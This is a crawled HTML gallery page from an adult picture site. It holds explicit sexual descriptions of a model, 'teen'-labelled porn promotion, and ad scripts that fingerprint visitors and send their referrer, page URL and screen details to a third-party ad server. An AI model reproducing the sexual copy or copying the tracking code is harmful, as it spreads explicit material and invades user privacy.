

--- FILE ---
content_type: text/html
request_url: http://bravoerotica.com/met-art/anita-c/astonish/
body_size: 12151
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Astonish &raquo; Anita C Met Art &raquo; Met Art &laquo; Free Nude Pictures @ Bravo Erotica</title>
<meta name="keywords" content="met art young,met art tgp,met art archive,beach met art,metart blonde,metart pussy,metart pic,redhead metart,busty metart,metart ass,met art Anita C Met Art,Anita C Met Art met art,Anita C Met Art met art free pictures,metart Anita C Met Art,Anita C Met A" />
<meta name="description" content="Anita C Met Art from Met Art with gallery Astonish" />
    <link rel="alternate" type="application/rss+xml" title="Porn" href="https://feeds.feedburner.com/bravo-erotica" />
<link rel="SHORTCUT ICON" href="/favicon.ico" />
<link href="/styles/styles_new.css" rel="stylesheet" type="text/css" />
<script src="//nt.smartclick.net/subscribe/script" data-cfasync="false" async></script>
<script type="text/javascript"><!--
document.cookie="debeqeq=jEr4YWBfFhnwwWZSwMXwwfDF8MXwxfDF8MHwwfDB8MHwwfDY1ZjQ1MDVmYjEwYjEwMzQ1OGJjZWJhZGQ5ZjYyODQyR7QEPZD2OL6f4qxTDcqxONVOW; expires=Sunday, 25 Jan 26 06:52:30 GMT; path=/;"
//--></script>

<script language=JavaScript>
<!--
document.cookie = "stvisitor=noref|1|; path=/;"
// -->
</script>
<script type="text/javascript" src="/styles/ie-hover.js"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
if (window.location.href.search('promoid=') != -1) {
    var id = /promoid=([^&]*)/.exec(window.location.href)[1];
    _gaq.push(['_setCustomVar', 1, 'promoid', id, 2]);
}
_gaq.push(['_setCustomVar', 2, 'type', 'pics', 2]);
  _gaq.push(['_setAccount', 'UA-3012360-3']);
  _gaq.push(['_setDomainName', 'bravoerotica.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!--[if IE]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<![endif]-->
<script type="text/javascript" src="/adframe.js"></script>
</head>
<body>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B4Y9Y4VP9T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B4Y9Y4VP9T');
</script>                                                                                
<noindex>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script src="/func.js"></script>
  <script>
    uuidTD = getCookie("uuid_td");
    if (uuidTD === "") {
      newUuid = true;
      uuidTD = generateUUID();
      createCookie("uuid_td", uuidTD, 30);
    }

    sidTD = getCookie("sid_td");
    if (sidTD === "") {
      newSidTD = true;
      sidTD = generateUUID();
      createCookie("sid_td", sidTD, 1);
    }

    let rvwTD = getRvw();

    refTD = btoa(document.referrer);
    uriTD = btoa(window.location);
    scrDet = ((rvwTD) ? btoa(rvwTD + ":" + getScrDetails()) : btoa(getScrDetails()));

    const urlParams = new URLSearchParams(window.location.search);
    oidTD = urlParams.get('promoid');
  
    if (oidTD) {
      createCookie("oid", oidTD, 7);
      url="//ad-dev3.souvlatraffic.com/v1/hit?stid=22&oid=" + oidTD + "&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD + "&scd=" + scrDet;
    } else {
      url="//ad-dev3.souvlatraffic.com/v1/hit?stid=22&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD + "&scd=" + scrDet;
    } 
    
    $('head').append('<script type="text/javascript" src="' + url + '"><\/script>');

    // rvwTD = "true";
  </script>
<div id="pop"></div>
<script type="text/javascript">
if (!rvwTD) {
  if ( navigator.userAgent.match(/android|ipad|iphone|tablet|mobile|blackberry|brew|htc|j2me|lg|midp|mot|netfront|nokia|obigo|openweb|opera\ mini|palm|psp|samsung|sanyo|sch|sonyericsson|symbian|symbos|teleca|up\.browser|wap|webos|windows\ ce/i) ) {
    url = "https://ad-dev4.souvlatraffic.com/v1/serve?pid=32&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD;
    //httpGetAsync('https://ad-dev4.souvlatraffic.com/v1/serve?pid=32', "pop");
  } else {
    url = "https://ad-dev4.souvlatraffic.com/v1/serve?pid=31&uuid=" + uuidTD + "&sid=" + sidTD + "&ref=" + refTD + "&uri=" + uriTD;
    //httpGetAsync('https://ad-dev4.souvlatraffic.com/v1/serve?pid=31', "pop");
  }
  httpGetAsync(url, "pop");
}
</script>
     <script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
     <script type="text/javascript" src="https://bravoerotica.com/be_fl.js"></script>
</noindex>
<!-- nav panel Vep6GloyretJemAt -->
<div class="nav_panel">
  <div class="nav_center">
    <div class="nav_menu"> Porn network:&nbsp;<a href="http://www.bravoerotica.net/" title="Bravo Erotica New Version" style="color:#a2d62f;">>> Bravo Erotica New Version <<</a><a href="https://tubedupe.com/" title="HD Sex Tube">HD Sex Tube</a><a href="http://www.metbabes.com/" title="Metart">Metart</a><a href="http://www.bravonude.com/" title="Nude Pictures">Nude Pictures</a><a href="http://www.ftvdreams.com/" title="FTV Girls">FTV Girls</a><a href="http://www.hegrebeauties.com/" title="Hegre">Hegre</a><a href="http://www.daisynudes.com/" title="LSG Models">LSG Models</a><a href="http://www.teenport.com/" title="Teen Sex">Teen Sex</a><a href="http://www.femandjoy.com/" title="Femjoy">Femjoy</a><a href="http://shenookie.com/dadlz.cgi?30" rel="nofollow" title="Web Cam">Web Cam</a></div><br class="clearfloat" />
    </div>
</div>
<!--/ nav panel -->
<!-- header -->
<div class="head_g">
    <div class="logo">
      <a href="https://www.bravoerotica.com/" title="Erotica" target="_self"><img src="https://www.bravoerotica.com/images_new/logo.png" /></a>
  </div>
    <nav>
      <ul>
        <li class="orange dropdown">
          <a href="https://www.bravoerotica.com/" title="Erotic pictures" target="_self">Pictures</a>
          <ul>
              <li><a href="https://www.bravoerotica.com/" title="Porn pictures" target="_self">Erotic Pictures</a></li>
              <li><a href="https://www.bravoerotica.com/latest_updates.html" title="Erotic updates" target="_self">Erotic Updates</a></li>
          </ul>
        </li>
        <li class="orange dropdown drp2">
          <a href="http://www.bravoerotica.net/" title="Erotic Porn Videos" target="_self">Videos</a>
          <ul>
            <li><a href="http://www.bravoerotica.net/" title="New Erotic Updates" target="_self">HD Porn Tube</a></li>
          	<li><a href="http://www.bravoerotica.net/latest-updates/" title="Latest Erotic Porn Updates" target="_self">HD Porn Updates</a></li>
            <li><a href="http://www.bravoerotica.net/top-rated/" title="Top Rated Adult Movies" target="_self">Top Rated Porn</a></li>
            <li><a href="http://www.bravoerotica.net/most-popular/" title="Most Viewed Erotic Movies">Most Viewed Porn</a></li>
            <li><a href="http://www.bravoerotica.com/erotic-movies/" title="Erotic Movies" target="_self">Erotic Movies</a></li>
          </ul>
        </li>
          <li class="orange dropdown">
          <a href="https://www.bravoerotica.com/" title="Erotic galleries" target="_self">Galleries</a>
          <ul>
              <li><a href="https://www.bravoerotica.net/sites/" title="New Erotic Websites" target="_self">New Erotica</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-all-gravure-picture-galleries.html" title="All Gravure Galleries" target="_self">All Gravure</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-als-angels-picture-galleries.html" title="Als Angels Galleries" target="_self">Als Angels</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-als-scan-picture-galleries.html" title="ALS Scan Galleries" target="_self">ALS Scan</a></li>
            <li><a href="https://www.bravoerotica.com/st/niches/free-club-24-mainstreet-picture-movie-galleries.html" title="Club 24 Mainstreet Galleries" target="_self">Club 24</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-digital-desire-picture-galleries.html" title="Digital Desire Galleries" target="_self">Digital Desire</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-errotica-archives-picture-galleries.html" title="Errotica Archives Galleries" target="_self">Errotica Archives</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-femjoy-picture-galleries.html" title="FEMJOY Galleries" target="_self">FEMJOY</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-figure-baby-picture-galleries.html" title="Figure Baby Galleries" target="_self">Figure Baby</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-flashy-babes-picture-galleries.html" title="Flashy Babes Galleries" target="_self">Flashy Babes</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-ftv-girls-picture-galleries.html" title="FTV Girls Galleries" target="_self">FTV Girls</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-glossy-angels-picture-galleries.html" title="Glossy Angels Galleries" target="_self">Glossy Angels</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-hegre-art-picture-galleries.html" title="Hegre Galleries" target="_self">Hegre Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-joymii-picture-galleries-movies.html" title="Joymii Galleries" target="_self">Joymii</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-lsg-models-picture-galleries.html" title="LSG Models Galleries" target="_self">LSG Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-met-art-picture-galleries.html" title="Met Art Galleries" target="_self">Met Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-met-models-picture-galleries.html" title="Met Models Galleries" target="_self">Met Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-morey-studio-picture-galleries.html" title="Morey Studio Galleries" target="_self">Morey Studio</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-mpl-studios-picture-galleries.html" title="MPL Studios Galleries" target="_self">MPL Studios</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-teen-models-picture-galleries.html" title="Teen Models Galleries" target="_self">Teen Models</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-watch-4-beauty-picture-galleries.html" title="Watch 4 Beauty Galleries" target="_self">Watch 4 Beauty</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-x-art-picture-galleries.html" title="X Art Galleries" target="_self">X Art</a></li>
                        <li><a href="https://www.bravoerotica.com/st/niches/free-zemani-picture-galleries.html" title="Zemani Galleries" target="_self">Zemani</a></li>
          </ul>
        </li>
        <li class="orange"><a href="https://www.bravoerotica.com/erotic-tube/models/" target="_self" title="Erotic Models">Models</a></li>
        <li class="orange"><a href="https://www.bravoerotica.com/review/" target="_self" title="Erotic Reviews">Reviews</a></li>
        <div class="search_menu orange"><form target="_self" method="get" action="https://www.bravoerotica.com/st/search.php">
                  <input type="hidden" value="thumbs" name="show">
                  <input type="hidden" value="cat_all" name="category">
                  <input type="hidden" value="group_6" name="group">
                  <input type="text" onfocus="javascript: if(this.value == 'Search Pics') this.value = '';" onblur="javascript: if(this.value == '') { this.value = 'Search Pics';}" value="Search Pics" class="search-query" name="search">
                  <input type="image" src="https://www.bravoerotica.com/images_new/search1.png" class="search-submit">
               </form></div>
      </ul>
    </nav>
    <br class="clearfloat" />
</div><br class="clearfloat" />
<!--/ header -->
<div class="main_content">
<div class="bottom_thumb_top side">
	<h3 class="title">Erotic Free Sites</h3>
	<a href="/crtr/cgi/out.cgi?id=71&l=side_gallery_thumb_top&trade=http://www.metbabes.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/71_3.jpg" alt="Met Babes" /><br />Met Babes</a>
<a href="/crtr/cgi/out.cgi?id=399&l=side_gallery_thumb_top&trade=http://www.tomorrowporn.com/" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/399_3.jpg" alt="New Porn" /><br />New Porn</a>
<a href="/crtr/cgi/out.cgi?id=81&l=side_gallery_thumb_top&trade=http://www.femandjoy.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/81_3.jpg" alt="FEMJOY Girls" /><br />FEMJOY Girls</a>
<a href="/crtr/cgi/out.cgi?id=74&l=side_gallery_thumb_top&trade=http://www.ftvdreams.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/74_3.jpg" alt="FTV Dreams" /><br />FTV Dreams</a>
<a href="/crtr/cgi/out.cgi?id=193&l=side_gallery_thumb_top&trade=http://www.bravoftv.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/193_3.jpg" alt="FTV Babes" /><br />FTV Babes</a>
<a href="/crtr/cgi/out.cgi?id=101&l=side_gallery_thumb_top&trade=http://www.hegrebeauties.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/101_3.jpg" alt="HEGRE" /><br />HEGRE</a>
<a href="/crtr/cgi/out.cgi?id=364&l=side_gallery_thumb_top&trade=http://www.allgravuregirls.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/364_3.jpg" alt="Gravure Japan Girls" /><br />Gravure Japan Girls</a>
<a href="/crtr/cgi/out.cgi?id=359&l=side_gallery_thumb_top&trade=http://www.mplcuties.com" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/359_3.jpg" alt="MPLStudios Girls" /><br />MPLStudios Girls</a>
<a href="/crtr/cgi/out.cgi?id=330&l=side_gallery_thumb_top&trade=http://xartgirls.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/330_3.jpg" alt="X Art Girls" /><br />X Art Girls</a>
<a href="/crtr/cgi/out.cgi?id=358&l=side_gallery_thumb_top&trade=http://www.meterro.com" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/358_3.jpg" alt="EroticBeauty Babes" /><br />EroticBeauty Babes</a>
<a href="/crtr/cgi/out.cgi?id=389&l=side_gallery_thumb_top&trade=http://www.freepornerotica.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/389_3.jpg" alt="Erotic Porn" /><br />Erotic Porn</a>
<a href="/crtr/cgi/out.cgi?id=366&l=side_gallery_thumb_top&trade=http://www.averoticamodels.com" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/366_3.jpg" alt="Av Erotic Stories" /><br />Av Erotic Stories</a>
<a href="/crtr/cgi/out.cgi?id=395&l=side_gallery_thumb_top&trade=http://www.azianimodels.com/" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/395_3.jpg" alt="Aziani Pornstars" /><br />Aziani Pornstars</a>
<a href="/crtr/cgi/out.cgi?id=421&l=side_gallery_thumb_top&trade=http://www.pornobump.com/" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/421_3.jpg" alt="Porn Website" /><br />Porn Website</a><br class="clearfloat" />
</div>
<div itemprop="gallery" itemscope itemtype="https://schema.org/ImageObject" class="content_box">
	<div class="crumbles">
    <h1><span itemprop="name">Astonish</span> &laquo; <a href="http://anita-c-met-art.bravoerotica.com/" title="Anita C Met Art"  target="_self" class="g"> <span itemscope itemtype="https://schema.org/Person"><span itemprop="name">Anita C Met Art</span></span></a> &laquo; <a href="http://met-art.bravoerotica.com/" title="Met Art"  target="_self" class="g"> Met Art</a> Free Nude Pictures</h1>
    <p itemprop="description" class="gallery_desc">Meet the hottest babe Anita naked on the leather couch. Her perfectly shaped boobs, hot slim figure and a round booty are really worth looking at. Her gorgeous smile is so arousing and it invites you to come and taste her pretty cleanly shaved pussy.</p>
    	 
			<a href="http://anita-c-met-art.bravoerotica.com/" title="Anita C Met Art's galleries">Take a look at all Anita C Met Art's galleries...</a><br />
		 
		 
			<a href="http://met-art.bravoerotica.com/" title="Met Art">Check the all galleries from "Met Art" out!</a><br />
		 
    </div>
	<div class="thumb_box"><a itemprop="image" href="1.html" class="clth"><img itemprop="thumbnailUrl" src="01t.jpg" /></a><a itemprop="image" href="2.html" class="clth"><img itemprop="thumbnailUrl" src="02t.jpg" /></a><a itemprop="image" href="3.html" class="clth"><img itemprop="thumbnailUrl" src="03t.jpg" /></a><a itemprop="image" href="4.html" class="clth"><img itemprop="thumbnailUrl" src="04t.jpg" /></a><a itemprop="image" href="5.html" class="clth"><img itemprop="thumbnailUrl" src="05t.jpg" /></a><a itemprop="image" href="6.html" class="clth"><img itemprop="thumbnailUrl" src="06t.jpg" /></a></div>
    <div class="link"><a href="http://www.bravoerotica.com/go/met-art/" title="Go to Met Art" target="_blank" rel="nofollow">These samples brought by Met-Art!<br /> The BIGGEST teen erotic site!</a></div>
	<div itemprop="review" itemscope itemtype="https://schema.org/Review" class="paysite_review gals"><a href="http://www.bravoerotica.com/go/met-art/" target="_blank" rel="nofollow"><img src="https://www.bravoerotica.com/images_side/400x450_met-art.jpg" alt="" class="rev_scr" /></a><p itemprop="description">MET Art has been the best artistic nude site for many years and I suspect it will hold onto that crown for many years to come. The level of attention to quality in both photography and file quality is seldom seen and it really is what sets MET Art apart from most paysites. Jo6in this website and I can promise you that you will return nearly every day. I know that I will be. What I have written simply doesn't do MET Art justice. I don't have the words in my vocabulary to express just how wonderful this website is. So, if you are not convinced by what I have told you, then at least go to the tour and look at the sample videos for yourself..<a href="http://www.bravoerotica.com/review/met-art/">Read Metart Review</a><a href="http://www.bravoerotica.com/go/met-art/" rel="nofollow">Visit Metart</a></p><br class="clearfloat" /></div>
	<div class="link"><a href="http://www.bravoerotica.com/go/met-art/" title="Go to Met Art" target="_blank" rel="nofollow">Click here and join the beauty!<br /> Meet The Models of MET Art!</a></div>
	<div class="thumb_box"><a itemprop="image" href="7.html" class="clth"><img itemprop="thumbnailUrl" src="07t.jpg" /></a><a itemprop="image" href="8.html" class="clth"><img itemprop="thumbnailUrl" src="08t.jpg" /></a><a itemprop="image" href="9.html" class="clth"><img itemprop="thumbnailUrl" src="09t.jpg" /></a><a itemprop="image" href="10.html" class="clth"><img itemprop="thumbnailUrl" src="10t.jpg" /></a><a itemprop="image" href="11.html" class="clth"><img itemprop="thumbnailUrl" src="11t.jpg" /></a><a itemprop="image" href="12.html" class="clth"><img itemprop="thumbnailUrl" src="12t.jpg" /></a></div>
</div>
<div class="sdfkjn"><h3 class="title">Porno Advertisement</h3>
    <noindex>
    <center>
        <script type="text/javascript" src="https://bravoerotica.com/be_fl.js"></script>
  <script type="text/javascript">
    if (!rvwTD) {
      (function () {
          var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader'];

          ExoLoader.addZone({"idzone":"4310476"});
          ExoLoader.addZone({"idzone":"4310478"}); 
          ExoLoader.serve({"script_url":"https://bravoerotica.com/be_bl.php"});

      })();
    }
  </script>
<div class="ad-spot">
    <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=26" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
</div><div class="ad-spot">
  <div id="uuidprntpspt1" style="color:grey; font-size: 16px;"></div>
  <script type="text/javascript">$('#uuidprntpspt1').html(uuidTD);</script>
  <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=27" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
</div><div>
	<div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=28" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
</div>
    </center>
    </noindex>
</div>
<br class="clearfloat" />
  </div> <!--main_content closed -->
<noindex>
    <style>
    .bottom{padding:10px;width:1250px;margin:5px auto 5px;}
    .ad-bottom { float: left; padding-left: 9px;}
</style>
<div id="uuidprntpspt2" style="color:grey; font-size: 22px; text-align: center;"></div>
<script type="text/javascript">$('#uuidprntpspt2').html(uuidTD);</script>
<div class="bottom">
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=33" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=34" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=35" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <div class="ad-bottom">
        <div><iframe src="//ad-dev4.souvlatraffic.com/v1/serve?pid=36" sandbox="allow-same-origin allow-forms allow-scripts allow-popups" frameborder="0" scrolling="no" width="300" height="250" marginheight="0" marginwidth="0"></iframe></div>
    </div>
    <br class="clearfloat">
</div>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 

<script>
    if (!rvwTD) {
        // in page push be
        document.write("<ins class=\"eas6a97888e42\" data-zoneid=\"4461098\"><\/ins>");

        // slider
        document.write("<ins class=\"eas6a97888e31\" data-zoneid=\"4461100\"><\/ins> ");

        (AdProvider = window.AdProvider || []).push({"serve": {}});
    }
</script>

</noindex>
<div class="recently_added">
	<h3 class="title">Recently added free erotic galleries:</h3>
    <!-- pre -->
<a href="http://bravoerotica.com/erotic-beauty/delmys/presenting-delmys"><b>Delmys</b><img src="http://bravoerotica.com/erotic-beauty/delmys/presenting-delmys/10t.jpg"><span>Presenting Delmys</span></a><a href="http://bravoerotica.com/erotic-beauty/ovta/set-free"><b>Ovta</b><img src="http://bravoerotica.com/erotic-beauty/ovta/set-free/10t.jpg"><span>Set Free</span></a><a href="http://bravoerotica.com/erotic-beauty/zita-b/with-a-view"><b>Zita B</b><img src="http://bravoerotica.com/erotic-beauty/zita-b/with-a-view/09t.jpg"><span>With A View</span></a><a href="http://bravoerotica.com/erotic-beauty/latina-and-samba/pillow-queens-1-latina-samba"><b>Latina and Samba</b><img src="http://bravoerotica.com/erotic-beauty/latina-and-samba/pillow-queens-1-latina-samba/11t.jpg"><span>Pillow Queens 1 Latina Samba</span></a><a href="http://bravoerotica.com/erotic-beauty/katar/roaming-the-yard"><b>Katar</b><img src="http://bravoerotica.com/erotic-beauty/katar/roaming-the-yard/01t.jpg"><span>Roaming The Yard</span></a><a href="http://bravoerotica.com/erotic-beauty/olga-g/summer-breeze"><b>Olga G</b><img src="http://bravoerotica.com/erotic-beauty/olga-g/summer-breeze/03t.jpg"><span>Summer Breeze</span></a><a href="http://bravoerotica.com/erotic-beauty/kristy/the-front-door"><b>Kristy</b><img src="http://bravoerotica.com/erotic-beauty/kristy/the-front-door/09t.jpg"><span>The Front Door</span></a><!-- post -->
<br class="clearfloat" />
</div>

<div class="v_recently_added">
 <h3 class="title">Recently added free erotic videos:</h3>
<div itemscope itemtype="http://schema.org/VideoObject" class="r_video_list">
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3911/rosa-seeks-advice/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3911/rosa-seeks-advice/?pqr=1:4ef647a1c92758ec419272edfe41409f:0:3911:1" title="Rosa Seeks Advice" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3911/240x180/9.jpg" alt="Rosa Seeks Advice" />
                                <span itemprop="name" class="desc">Rosa Seeks Advice</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3905/liselle-brings-3-pornstars-together/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3905/liselle-brings-3-pornstars-together/?pqr=2:4ef647a1c92758ec419272edfe41409f:0:3905:1" title="Liselle Brings 3 Pornstars Together" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3905/240x180/9.jpg" alt="Liselle Brings 3 Pornstars Together" />
                                <span itemprop="name" class="desc">Liselle Brings 3 Pornstars Together</span><span itemprop="duration" class="duration"><span>6m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3895/susie-markus/" />
            	<a href="https://www.bravoerotica.com/erotic-tube/videos/3895/susie-markus/?pqr=3:4ef647a1c92758ec419272edfe41409f:0:3895:1" title="Susie & Markus" class="item">
            	                <img itemprop="thumbnailUrl" class="thumb" src="http://www.bravoerotica.com/erotic-tube/contents/videos_screenshots/3000/3895/240x180/3.jpg" alt="Susie & Markus" />
                                <span itemprop="name" class="desc">Susie & Markus</span><span itemprop="duration" class="duration"><span>5m:00s</span></span>
            <span itemprop="uploadDate" class="added"> <b>Added: </b>11 years ago</span><span class="stars">
             	<img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="1"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="2"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_full.png" alt="3"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_half.png" alt="4"/><img src="https://www.bravoerotica.com/erotic-tube/images/star_small_empty.png" alt="5"/><br class="clearfloat" />
             </span><br class="clearfloat" /></a>
                            <meta itemprop="url" content="http://www.bravoerotica.com/erotic-tube/videos/3882/madame-marchant-puts-her-assistant-through-her-paces/" />
